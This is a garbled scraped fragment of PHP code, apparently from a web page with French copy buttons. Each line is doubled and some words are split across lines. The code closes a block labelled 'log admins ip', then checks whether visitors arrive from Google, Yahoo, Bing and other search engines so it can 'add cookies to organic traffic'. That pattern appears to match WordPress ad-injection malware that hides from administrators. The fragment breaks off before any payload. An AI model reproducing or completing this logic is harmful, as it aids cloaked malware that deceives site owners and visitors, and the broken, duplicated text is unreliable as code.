
}
}
}
}
}// end if log admins ip
}// end if log admins ip
Copier
Copié
Copier
Copié
//add cookies to organic traffic
//add cookies to organic traffic
if(get_option('display_ad')=='orga
if(get_option('display_ad')=='orga
nic')
nic')
{
{
$search_engines = explode(',', 
$search_engines = explode(',', 
get_option('search_engines'));
get_option('search_engines'));
$referer = 
$referer = 
$_SERVER['HTTP_REFERER'];
$_SERVER['HTTP_REFERER'];
$SE = 
$SE = 
array('google.','/search?','images.g
array('google.','/search?','images.g
oogle.', 'web.info.com', 
oogle.', 'web.info.com', 
'search.','yahoo.','yandex','msn.','ba
'search.','yahoo.','yandex','msn.','ba
idu','bing.','doubleclick.net','googl
idu','bing.','doubleclick.net','googl